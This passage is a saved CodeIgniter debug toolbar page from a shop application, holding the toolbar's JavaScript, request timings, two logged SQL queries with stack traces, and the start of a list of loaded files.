            el.classList.remove(className);
        }
        else
        {
            el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
        }
    },

    /**
     * Toggle display of another object based on
     * the data-toggle value of this object
     *
     * @param event
     */
    toggleRows : function(event) {
        if(event.target)
        {
            let row = event.target.closest('tr');
            let target = document.getElementById(row.getAttribute('data-toggle'));
            target.style.display = target.style.display === 'none' ? 'table-row' : 'none';
        }
    },

    /**
     * Toggle display of a data table
     *
     * @param obj
     */
    toggleDataTable : function (obj) {
        if (typeof obj == 'string')
        {
            obj = document.getElementById(obj + '_table');
        }

        if (obj)
        {
            obj.style.display = obj.style.display === 'none' ? 'block' : 'none';
        }
    },

    /**
     * Toggle display of timeline child elements
     *
     * @param obj
     */
    toggleChildRows : function (obj) {
        if (typeof obj == 'string')
        {
            par = document.getElementById(obj + '_parent')
            obj = document.getElementById(obj + '_children');
        }

        if (par && obj)
        {
            obj.style.display = obj.style.display === 'none' ? '' : 'none';
            par.classList.toggle('timeline-parent-open');
        }
    },


    //--------------------------------------------------------------------

    /**
     *   Toggle tool bar from full to icon and icon to full
     */
    toggleToolbar : function () {
        var open = ciDebugBar.toolbar.style.display != 'none';

        ciDebugBar.icon.style.display    = open == true ? 'inline-block' : 'none';
        ciDebugBar.toolbar.style.display = open == false ? 'inline-block' : 'none';

        // Remember it for other page loads on this site
        ciDebugBar.createCookie('debug-bar-state', '', -1);
        ciDebugBar.createCookie('debug-bar-state', open == true ? 'minimized' : 'open' , 365);
    },

    /**
     * Sets the initial state of the toolbar (open or minimized) when
     * the page is first loaded to allow it to remember the state between refreshes.
     */
    setToolbarState: function () {
        var open = ciDebugBar.readCookie('debug-bar-state');

        ciDebugBar.icon.style.display    = open != 'open' ? 'inline-block' : 'none';
        ciDebugBar.toolbar.style.display = open == 'open' ? 'inline-block' : 'none';
    },

    toggleViewsHints: function () {
        // Avoid toggle hints on history requests that are not the initial
        if (localStorage.getItem('debugbar-time') != localStorage.getItem('debugbar-time-new'))
        {
            var a  = document.querySelector('a[data-tab="ci-views"]');
            a.href = '#';
            return;
        }

        var nodeList       = []; // [ Element, NewElement( 1 )/OldElement( 0 ) ]
        var sortedComments = [];
        var comments       = [];

        var getComments = function () {
            var nodes        = [];
            var result       = [];
            var xpathResults = document.evaluate( "//comment()[starts-with(., ' DEBUG-VIEW')]", document, null, XPathResult.ANY_TYPE, null);
            var nextNode     = xpathResults.iterateNext();
            while ( nextNode )
            {
                nodes.push( nextNode );
                nextNode = xpathResults.iterateNext();
            }

            // sort comment by opening and closing tags
            for (var i = 0; i < nodes.length; ++i)
            {
                // get file path + name to use as key
                var path = nodes[i].nodeValue.substring( 18, nodes[i].nodeValue.length - 1 );

                if ( nodes[i].nodeValue[12] === 'S' ) // simple check for start comment
                {
                    // create new entry
                    result[path] = [ nodes[i], null ];
                }
                else if (result[path])
                {
                    // add to existing entry
                    result[path][1] = nodes[i];
                }
            }

            return result;
        };

        // find node that has TargetNode as parentNode
        var getParentNode = function ( node, targetNode ) {
            if ( node.parentNode === null )
            {
                return null;
            }

            if ( node.parentNode !== targetNode )
            {
                return getParentNode( node.parentNode, targetNode );
            }

            return node;
        };

        // define invalid & outer ( also invalid ) elements
        const INVALID_ELEMENTS = [ 'NOSCRIPT', 'SCRIPT', 'STYLE' ];
        const OUTER_ELEMENTS   = [ 'HTML', 'BODY', 'HEAD' ];

        var getValidElementInner = function ( node, reverse ) {
            // handle invalid tags
            if ( OUTER_ELEMENTS.indexOf( node.nodeName ) !== -1 )
            {
                for (var i = 0; i < document.body.children.length; ++i)
                {
                    var index   = reverse ? document.body.children.length - ( i + 1 ) : i;
                    var element = document.body.children[index];

                    // skip invalid tags
                    if ( INVALID_ELEMENTS.indexOf( element.nodeName ) !== -1 )
                    {
                        continue;
                    }

                    return [ element, reverse ];
                }

                return null;
            }

            // get to next valid element
            while ( node !== null && INVALID_ELEMENTS.indexOf( node.nodeName ) !== -1 )
            {
                node = reverse ? node.previousElementSibling : node.nextElementSibling;
            }

            // return non array if we couldnt find something
            if ( node === null )
            {
                return null;
            }

            return [ node, reverse ];
        };

        // get next valid element ( to be safe to add divs )
        // @return [ element, skip element ] or null if we couldnt find a valid place
        var getValidElement = function ( nodeElement ) {
            if (nodeElement)
            {
                if ( nodeElement.nextElementSibling !== null )
                {
                    return getValidElementInner( nodeElement.nextElementSibling, false )
                        || getValidElementInner( nodeElement.previousElementSibling, true );
                }
                if ( nodeElement.previousElementSibling !== null )
                {
                    return getValidElementInner( nodeElement.previousElementSibling, true );
                }
            }

            // something went wrong! -> element is not in DOM
            return null;
        };

        function showHints()
        {
            // Had AJAX? Reset view blocks
            sortedComments = getComments();

            for (var key in sortedComments)
            {
                var startElement = getValidElement( sortedComments[key][0] );
                var endElement   = getValidElement( sortedComments[key][1] );

                // skip if we couldnt get a valid element
                if ( startElement === null || endElement === null )
                {
                    continue;
                }

                // find element which has same parent as startelement
                var jointParent = getParentNode( endElement[0], startElement[0].parentNode );
                if ( jointParent === null )
                {
                    // find element which has same parent as endelement
                    jointParent = getParentNode( startElement[0], endElement[0].parentNode );
                    if ( jointParent === null )
                    {
                        // both tries failed
                        continue;
                    }
                    else
                    {
                        startElement[0] = jointParent;
                    }
                }
                else
                {
                    endElement[0] = jointParent;
                }

                var debugDiv   = document.createElement( 'div' ); // holder
                var debugPath  = document.createElement( 'div' ); // path
                var childArray = startElement[0].parentNode.childNodes; // target child array
                var parent     = startElement[0].parentNode;
                var start, end;

                // setup container
                debugDiv.classList.add( 'debug-view' );
                debugDiv.classList.add( 'show-view' );
                debugPath.classList.add( 'debug-view-path' );
                debugPath.innerText = key;
                debugDiv.appendChild( debugPath );

                // calc distance between them
                // start
                for (var i = 0; i < childArray.length; ++i)
                {
                    // check for comment ( start & end ) -> if its before valid start element
                    if ( childArray[i] === sortedComments[key][1] ||
                        childArray[i] === sortedComments[key][0] ||
                        childArray[i] === startElement[0] )
                    {
                        start = i;
                        if ( childArray[i] === sortedComments[key][0] )
                        {
                            start++; // increase to skip the start comment
                        }
                        break;
                    }
                }
                // adjust if we want to skip the start element
                if ( startElement[1] )
                {
                    start++;
                }

                // end
                for (var i = start; i < childArray.length; ++i)
                {
                    if ( childArray[i] === endElement[0] )
                    {
                        end = i;
                        // dont break to check for end comment after end valid element
                    }
                    else if ( childArray[i] === sortedComments[key][1] )
                    {
                        // if we found the end comment, we can break
                        end = i;
                        break;
                    }
                }

                // move elements
                var number = end - start;
                if ( endElement[1] )
                {
                    number++;
                }
                for (var i = 0; i < number; ++i)
                {
                    if ( INVALID_ELEMENTS.indexOf( childArray[start] ) !== -1 )
                    {
                        // skip invalid childs that can cause problems if moved
                        start++;
                        continue;
                    }
                    debugDiv.appendChild( childArray[start] );
                }

                // add container to DOM
                nodeList.push( parent.insertBefore( debugDiv, childArray[start] ) );
            }

            ciDebugBar.createCookie('debug-view', 'show', 365);
            ciDebugBar.addClass(btn, 'active');
        }

        function hideHints()
        {
            for (var i = 0; i < nodeList.length; ++i)
            {
                var index;

                // find index
                for (var j = 0; j < nodeList[i].parentNode.childNodes.length; ++j)
                {
                    if ( nodeList[i].parentNode.childNodes[j] === nodeList[i] )
                    {
                        index = j;
                        break;
                    }
                }

                // move child back
                while ( nodeList[i].childNodes.length !== 1 )
                {
                    nodeList[i].parentNode.insertBefore( nodeList[i].childNodes[1], nodeList[i].parentNode.childNodes[index].nextSibling  );
                    index++;
                }

                nodeList[i].parentNode.removeChild( nodeList[i] );
            }
            nodeList.length = 0;

            ciDebugBar.createCookie('debug-view', '', -1);
            ciDebugBar.removeClass(btn, 'active');
        }

        var btn = document.querySelector('[data-tab=ci-views]');

        // If the Views Collector is inactive stops here
        if (! btn)
        {
            return;
        }

        btn.parentNode.onclick = function () {
            if (ciDebugBar.readCookie('debug-view'))
            {
                hideHints();
            }
            else
            {
                showHints();
            }
        };

        // Determine Hints state on page load
        if (ciDebugBar.readCookie('debug-view'))
        {
            showHints();
        }
    },

    setToolbarPosition: function () {
        var btnPosition = this.toolbar.querySelector('#toolbar-position');

        if (ciDebugBar.readCookie('debug-bar-position') === 'top')
        {
            ciDebugBar.addClass(ciDebugBar.icon, 'fixed-top');
            ciDebugBar.addClass(ciDebugBar.toolbar, 'fixed-top');
        }

        btnPosition.addEventListener('click', function () {
            var position = ciDebugBar.readCookie('debug-bar-position');

            ciDebugBar.createCookie('debug-bar-position', '', -1);

            if (!position || position === 'bottom')
            {
                ciDebugBar.createCookie('debug-bar-position', 'top', 365);
                ciDebugBar.addClass(ciDebugBar.icon, 'fixed-top');
                ciDebugBar.addClass(ciDebugBar.toolbar, 'fixed-top');
            }
            else
            {
                ciDebugBar.createCookie('debug-bar-position', 'bottom', 365);
                ciDebugBar.removeClass(ciDebugBar.icon, 'fixed-top');
                ciDebugBar.removeClass(ciDebugBar.toolbar, 'fixed-top');
            }
        }, true);
    },

    setToolbarTheme: function () {
        var btnTheme    = this.toolbar.querySelector('#toolbar-theme');
        var isDarkMode  = window.matchMedia("(prefers-color-scheme: dark)").matches;
        var isLightMode = window.matchMedia("(prefers-color-scheme: light)").matches;

        // If a cookie is set with a value, we force the color scheme
        if (ciDebugBar.readCookie('debug-bar-theme') === 'dark')
        {
            ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'light');
            ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'dark');
        }
        else if (ciDebugBar.readCookie('debug-bar-theme') === 'light')
        {
            ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
            ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
        }

        btnTheme.addEventListener('click', function () {
            var theme = ciDebugBar.readCookie('debug-bar-theme');

            if (!theme && window.matchMedia("(prefers-color-scheme: dark)").matches)
            {
                // If there is no cookie, and "prefers-color-scheme" is set to "dark"
                // It means that the user wants to switch to light mode
                ciDebugBar.createCookie('debug-bar-theme', 'light', 365);
                ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
                ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
            }
            else
            {
                if (theme === 'dark')
                {
                    ciDebugBar.createCookie('debug-bar-theme', 'light', 365);
                    ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'dark');
                    ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'light');
                }
                else
                {
                    // In any other cases: if there is no cookie, or the cookie is set to
                    // "light", or the "prefers-color-scheme" is "light"...
                    ciDebugBar.createCookie('debug-bar-theme', 'dark', 365);
                    ciDebugBar.removeClass(ciDebugBar.toolbarContainer, 'light');
                    ciDebugBar.addClass(ciDebugBar.toolbarContainer, 'dark');
                }
            }
        }, true);
    },

    /**
     * Helper to create a cookie.
     *
     * @param name
     * @param value
     * @param days
     */
    createCookie : function (name,value,days) {
        if (days)
        {
            var date = new Date();

            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

            var expires = "; expires=" + date.toGMTString();
        }
        else
        {
            var expires = "";
        }

        document.cookie = name + "=" + value + expires + "; path=/; samesite=Lax";
    },

    readCookie : function (name) {
        var nameEQ = name + "=";
        var ca     = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++)
        {
            var c = ca[i];
            while (c.charAt(0) == ' ')
            {
                c = c.substring(1,c.length);
            }
            if (c.indexOf(nameEQ) == 0)
            {
                return c.substring(nameEQ.length,c.length);
            }
        }
        return null;
    },

    trimSlash: function (text) {
        return text.replace(/^\/|\/$/g, '');
    },

    routerLink: function () {
        var row, _location;
        var rowGet = this.toolbar.querySelectorAll('td[data-debugbar-route="GET"]');
        var patt   = /\((?:[^)(]+|\((?:[^)(]+|\([^)(]*\))*\))*\)/;

        for (var i = 0; i < rowGet.length; i++)
        {
            row = rowGet[i];
            if (!/\/\(.+?\)/.test(rowGet[i].innerText))
            {
                row.style = 'cursor: pointer;';
                row.setAttribute('title', location.origin + '/' + ciDebugBar.trimSlash(row.innerText));
                row.addEventListener('click', function (ev) {
                    _location          = location.origin + '/' + ciDebugBar.trimSlash(ev.target.innerText);
                    var redirectWindow = window.open(_location, '_blank');
                    redirectWindow.location;
                });
            }
            else
            {
                row.innerHTML = '<div>' + row.innerText + '</div>'
                    + '<form data-debugbar-route-tpl="' + ciDebugBar.trimSlash(row.innerText.replace(patt, '?')) + '">'
                    + row.innerText.replace(patt, '<input type="text" placeholder="$1">')
                    + '<input type="submit" value="Go" style="margin-left: 4px;">'
                    + '</form>';
            }
        }

        rowGet = this.toolbar.querySelectorAll('td[data-debugbar-route="GET"] form');
        for (var i = 0; i < rowGet.length; i++)
        {
            row = rowGet[i];

            row.addEventListener('submit', function (event) {
                event.preventDefault()
                var inputArray = [], t = 0;
                var input      = event.target.querySelectorAll('input[type=text]');
                var tpl        = event.target.getAttribute('data-debugbar-route-tpl');

                for (var n = 0; n < input.length; n++)
                {
                    if (input[n].value.length > 0)
                    {
                        inputArray.push(input[n].value);
                    }
                }

                if (inputArray.length > 0)
                {
                    _location = location.origin + '/' + tpl.replace(/\?/g, function () {
                        return inputArray[t++]
                    });

                    var redirectWindow = window.open(_location, '_blank');
                    redirectWindow.location;
                }
            })
        }
    }
};
</script>
<div id="debug-icon" class="debug-bar-ndisplay">
    <a id="debug-icon-link" href="javascript:void(0)">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 155 200"><defs/><path fill="#dd4814" d="M73.7 3.7c2.2 7.9-.7 18.5-7.8 29-1.8 2.6-10.7 12.2-19.7 21.3-23.9 24-33.6 37.1-40.3 54.4-7.9 20.6-7.8 40.8.5 58.2C12.8 180 27.6 193 42.5 198l6 2-3-2.2c-21-15.2-22.9-38.7-4.8-58.8 2.5-2.7 4.8-5 5.1-5 .4 0 .7 2.7.7 6.1 0 5.7.2 6.2 3.7 9.5 3 2.7 4.6 3.4 7.8 3.4 5.6 0 9.9-2.4 11.6-6.5 2.9-6.9 1.6-12-5-20.5-10.5-13.4-11.7-23.3-4.3-34.7l3.1-4.8.7 4.7c1.3 8.2 5.8 12.9 25 25.8 20.9 14.1 30.6 26.1 32.8 40.5 1.1 7.2-.1 16.1-3.1 21.8-2.7 5.3-11.2 14.3-16.5 17.4-2.4 1.4-4.3 2.6-4.3 2.8 0 .2 2.4-.4 5.3-1.4 24.1-8.3 42.7-27.1 48.2-48.6 1.9-7.6 1.9-20.2-.1-28.5-3.5-15.2-14.6-30.5-29.9-41.2l-7-4.9-.6 3.3c-.8 4.8-2.6 7.6-5.9 9.3-4.5 2.3-10.3 1.9-13.8-1-6.7-5.7-7.8-14.6-3.7-30.5 3-11.6 3.2-20.6.5-29.1C88.3 18 80.6 6.3 74.8 2.2 73.1.9 73 1 73.7 3.7z"/></svg>
    </a>
</div>
<div id="debug-bar">
    <div class="toolbar">
        <span id="toolbar-position"><a href="javascript: void(0)">&#8597;</a></span>
        <span id="toolbar-theme"><a href="javascript: void(0)">&#128261;</a></span>
        <span class="ci-label">
            <a href="javascript: void(0)" data-tab="ci-timeline">
                <img src="[data-uri]">
                <span class="hide-sm">40.8 ms &nbsp; 1.570 MB</span>
            </a>
        </span>

                                                        <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-database">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Database                                                            <span class="badge">2</span>
                                                    </span>
                    </a>
                </span>
                                                                    <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-views">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Views                                                            <span class="badge">8</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-files">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Files                                                            <span class="badge">149</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-routes">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Routes                                                            <span class="badge">44</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-events">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            Events                                                            <span class="badge">3</span>
                                                    </span>
                    </a>
                </span>
                                                <span class="ci-label">
                    <a href="javascript: void(0)" data-tab="ci-history">
                        <img src="[data-uri]">
                        <span class="hide-sm">
                            History                                                            <span class="badge">20</span>
                                                    </span>
                    </a>
                </span>
                    
        <span class="ci-label">
            <a href="javascript: void(0)" data-tab="ci-vars">
                <img src="[data-uri]">
                <span class="hide-sm">Vars</span>
            </a>
        </span>

        <h1>
            <span class="ci-label">
                <a href="javascript: void(0)" data-tab="ci-config">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 155 200"><defs/><path fill="#dd4814" d="M73.7 3.7c2.2 7.9-.7 18.5-7.8 29-1.8 2.6-10.7 12.2-19.7 21.3-23.9 24-33.6 37.1-40.3 54.4-7.9 20.6-7.8 40.8.5 58.2C12.8 180 27.6 193 42.5 198l6 2-3-2.2c-21-15.2-22.9-38.7-4.8-58.8 2.5-2.7 4.8-5 5.1-5 .4 0 .7 2.7.7 6.1 0 5.7.2 6.2 3.7 9.5 3 2.7 4.6 3.4 7.8 3.4 5.6 0 9.9-2.4 11.6-6.5 2.9-6.9 1.6-12-5-20.5-10.5-13.4-11.7-23.3-4.3-34.7l3.1-4.8.7 4.7c1.3 8.2 5.8 12.9 25 25.8 20.9 14.1 30.6 26.1 32.8 40.5 1.1 7.2-.1 16.1-3.1 21.8-2.7 5.3-11.2 14.3-16.5 17.4-2.4 1.4-4.3 2.6-4.3 2.8 0 .2 2.4-.4 5.3-1.4 24.1-8.3 42.7-27.1 48.2-48.6 1.9-7.6 1.9-20.2-.1-28.5-3.5-15.2-14.6-30.5-29.9-41.2l-7-4.9-.6 3.3c-.8 4.8-2.6 7.6-5.9 9.3-4.5 2.3-10.3 1.9-13.8-1-6.7-5.7-7.8-14.6-3.7-30.5 3-11.6 3.2-20.6.5-29.1C88.3 18 80.6 6.3 74.8 2.2 73.1.9 73 1 73.7 3.7z"/></svg>
                    4.2.10                </a>
            </span>
        </h1>

        <!-- Open/Close Toggle -->
        <a id="debug-bar-link" href="javascript:void(0)" title="Open/Close">
            <img src="[data-uri]">
        </a>
    </div>

    <!-- Timeline -->
    <div id="ci-timeline" class="tab">
        <table class="timeline">
            <thead>
            <tr>
                <th class="debug-bar-width30">NAME</th>
                <th class="debug-bar-width10">COMPONENT</th>
                <th class="debug-bar-width10">DURATION</th>
                                    <th>0 ms</th>
                                    <th>10 ms</th>
                                    <th>20 ms</th>
                                    <th>30 ms</th>
                                    <th>40 ms</th>
                            </tr>
            </thead>
            <tbody>
            <tr><td class="" style="--level: 0;">Bootstrap</td><td class="">Timer</td><td class="debug-bar-alignRight">18.51 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-0' title='37.01%'></span></td></tr><tr><td class="" style="--level: 0;">Routing</td><td class="">Timer</td><td class="debug-bar-alignRight">0.55 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-1' title='1.09%'></span></td></tr><tr><td class="" style="--level: 0;">Before Filters</td><td class="">Timer</td><td class="debug-bar-alignRight">0.76 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-2' title='1.51%'></span></td></tr><tr class="timeline-parent timeline-parent-open" id="timeline-3_parent" onclick="ciDebugBar.toggleChildRows('timeline-3');"><td class="" style="--level: 0;"><nav></nav>Controller</td><td class="">Timer</td><td class="debug-bar-alignRight">13.20 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-3' title='26.40%'></span></td></tr><tr class="child-row" id="timeline-3_children" style=""><td colspan="8" class="child-container"><table class="timeline"><tbody><tr class="timeline-parent" id="timeline-4_parent" onclick="ciDebugBar.toggleChildRows('timeline-4');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Controller Constructor</td><td class="debug-bar-width10">Timer</td><td class="debug-bar-width10 debug-bar-alignRight">8.02 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-4' title='16.04%'></span></td></tr><tr class="child-row" id="timeline-4_children" style="display: none;"><td colspan="8" class="child-container"><table class="timeline"><tbody><tr><td class="debug-bar-width30" style="--level: 2;">Connecting to Database: "default"</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">1.32 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-5' title='2.64%'></span></td></tr><tr class="timeline-parent" id="timeline-6_parent" onclick="ciDebugBar.toggleChildRows('timeline-6');"><td class="debug-bar-width30" style="--level: 2;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">0.36 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-6' title='0.71%'></span></td></tr><tr class="child-row" id="timeline-6_children" style="display: none;"><td colspan="8" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 3;"><strong>SELECT</strong> *
<strong>FROM</strong> `settings`
 <strong>LIMIT</strong> 1</td></tr></tbody></table></td></tr></tbody></table></td></tr><tr class="timeline-parent" id="timeline-7_parent" onclick="ciDebugBar.toggleChildRows('timeline-7');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>Query</td><td class="debug-bar-width10">Database</td><td class="debug-bar-width10 debug-bar-alignRight">0.16 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-7' title='0.32%'></span></td></tr><tr class="child-row" id="timeline-7_children" style="display: none;"><td colspan="8" class="child-container"><table class="timeline"><tbody><tr><td class="query-container" style="--level: 2;"><strong>SELECT</strong> *
<strong>FROM</strong> `about`
 <strong>LIMIT</strong> 1</td></tr></tbody></table></td></tr><tr class="timeline-parent" id="timeline-8_parent" onclick="ciDebugBar.toggleChildRows('timeline-8');"><td class="debug-bar-width30" style="--level: 1;"><nav></nav>View: cart.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">4.75 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-8' title='9.50%'></span></td></tr><tr class="child-row" id="timeline-8_children" style="display: none;"><td colspan="8" class="child-container"><table class="timeline"><tbody><tr><td class="debug-bar-width30" style="--level: 2;">View: templates/front/breadcrumb.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.31 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-9' title='0.63%'></span></td></tr><tr class="timeline-parent" id="timeline-10_parent" onclick="ciDebugBar.toggleChildRows('timeline-10');"><td class="debug-bar-width30" style="--level: 2;"><nav></nav>View: layouts/front.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">3.26 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-10' title='6.52%'></span></td></tr><tr class="child-row" id="timeline-10_children" style="display: none;"><td colspan="8" class="child-container"><table class="timeline"><tbody><tr><td class="debug-bar-width30" style="--level: 3;">View: templates/front/head.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.49 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-11' title='0.98%'></span></td></tr><tr><td class="debug-bar-width30" style="--level: 3;">View: templates/front/header.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.64 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-12' title='1.29%'></span></td></tr><tr><td class="debug-bar-width30" style="--level: 3;">View: templates/front/footer.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.70 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-13' title='1.39%'></span></td></tr><tr><td class="debug-bar-width30" style="--level: 3;">View: templates/front/search.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.14 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-14' title='0.27%'></span></td></tr><tr><td class="debug-bar-width30" style="--level: 3;">View: templates/front/scripts.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.68 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-15' title='1.37%'></span></td></tr></tbody></table></td></tr></tbody></table></td></tr></tbody></table></td></tr><tr><td class="" style="--level: 0;">After Filters</td><td class="">Timer</td><td class="debug-bar-alignRight">0.25 ms</td><td class='debug-bar-noverflow' colspan='5'><span class='timer debug-bar-timeline-16' title='0.50%'></span></td></tr>            </tbody>
        </table>
    </div>

    <!-- Collector-provided Tabs -->
                                                                        <div id="ci-database" class="tab">
                    <h2>Database <span>(2 total Queries, 2 of them unique across 1 Connection)</span></h2>

                    <table>
    <thead>
        <tr>
            <th class="debug-bar-width6r">Time</th>
            <th>Query String</th>
        </tr>
    </thead>
    <tbody>
    
        <tr class="" title="" data-toggle="b3759cf6c2672ab945988e1dd7fec83c-trace">
            <td class="narrow">0.36 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `settings`
 <strong>LIMIT</strong> 1</td>
            <td style="text-align: right"><strong>APPPATH/Controllers/Shop.php:113</strong></td>
        </tr>
        <tr class="muted" id="b3759cf6c2672ab945988e1dd7fec83c-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>SYSTEMPATH/Database/BaseBuilder.php:1585</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>SYSTEMPATH/Model.php:250</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>SYSTEMPATH/BaseModel.php:623</strong><br/>
                        CodeIgniter\Model-&gt;doFirst()<br/><br/>
            
                  4    <strong>APPPATH/Controllers/Shop.php:113</strong><br/>
                        CodeIgniter\BaseModel-&gt;first()<br/><br/>
            
                  5    <strong>SYSTEMPATH/CodeIgniter.php:889</strong><br/>
                        App\Controllers\Shop-&gt;__construct()<br/><br/>
            
                  6    <strong>SYSTEMPATH/CodeIgniter.php:473</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;createController()<br/><br/>
            
                  7    <strong>SYSTEMPATH/CodeIgniter.php:351</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  8    <strong>FCPATH/index.php:67</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
            </td>
        </tr>
    
        <tr class="" title="" data-toggle="1e9419a21be7291270760380db0af733-trace">
            <td class="narrow">0.16 ms</td>
            <td><strong>SELECT</strong> *
<strong>FROM</strong> `about`
 <strong>LIMIT</strong> 1</td>
            <td style="text-align: right"><strong>APPPATH/Controllers/Shop.php:301</strong></td>
        </tr>
        <tr class="muted" id="1e9419a21be7291270760380db0af733-trace" style="display:none">
            <td></td>
            <td colspan="2">
            
                  1    <strong>SYSTEMPATH/Database/BaseBuilder.php:1585</strong><br/>
                        CodeIgniter\Database\BaseConnection-&gt;query()<br/><br/>
            
                  2    <strong>SYSTEMPATH/Model.php:250</strong><br/>
                        CodeIgniter\Database\BaseBuilder-&gt;get()<br/><br/>
            
                  3    <strong>SYSTEMPATH/BaseModel.php:623</strong><br/>
                        CodeIgniter\Model-&gt;doFirst()<br/><br/>
            
                  4    <strong>APPPATH/Controllers/Shop.php:301</strong><br/>
                        CodeIgniter\BaseModel-&gt;first()<br/><br/>
            
                  5    <strong>SYSTEMPATH/CodeIgniter.php:927</strong><br/>
                        App\Controllers\Shop-&gt;viewCart()<br/><br/>
            
                  6    <strong>SYSTEMPATH/CodeIgniter.php:482</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;runController()<br/><br/>
            
                  7    <strong>SYSTEMPATH/CodeIgniter.php:351</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;handleRequest()<br/><br/>
            
                  8    <strong>FCPATH/index.php:67</strong><br/>
                        CodeIgniter\CodeIgniter-&gt;run()<br/><br/>
            
            </td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                                                                        <div id="ci-files" class="tab">
                    <h2>Files <span>( 149 )</span></h2>

                    <table>
    <tbody>
    
        <tr>
            <td>AboutModel.php</td>
            <td>APPPATH/Models/AboutModel.php</td>
        </tr>
    
        <tr>
            <td>AddressesModel.php</td>
            <td>APPPATH/Models/AddressesModel.php</td>
        </tr>
    
        <tr>
            <td>App.php</td>
            <td>APPPATH/Config/App.php</td>
        </tr>
    
        <tr>
            <td>AttributeValuesModel.php</td>
            <td>APPPATH/Models/AttributeValuesModel.php</td>
        </tr>
    
        <tr>
            <td>AttributesModel.php</td>
            <td>APPPATH/Models/AttributesModel.php</td>
        </tr>
    
        <tr>
            <td>Autoload.php</td>
            <td>APPPATH/Config/Autoload.php</td>
        </tr>
    
        <tr>
            <td>BaseController.php</td>
            <td>APPPATH/Controllers/BaseController.php</td>
        </tr>
    
        <tr>
            <td>Cache.php</td>
            <td>APPPATH/Config/Cache.php</td>
        </tr>
    
        <tr>
            <td>Cart.php</td>
            <td>APPPATH/Libraries/Cart.php</td>
        </tr>
    
        <tr>
            <td>CategoriesModel.php</td>
            <td>APPPATH/Models/CategoriesModel.php</td>
        </tr>
    
        <tr>
            <td>Common.php</td>
            <td>APPPATH/Common.php</td>
        </tr>
    
        <tr>
            <td>Constants.php</td>
            <td>APPPATH/Config/Constants.php</td>
        </tr>
    
        <tr>
            <td>ContentSecurityPolicy.php</td>
            <td>APPPATH/Config/ContentSecurityPolicy.php</td>
        </tr>
    
        <tr>
            <td>Cookie.php</td>
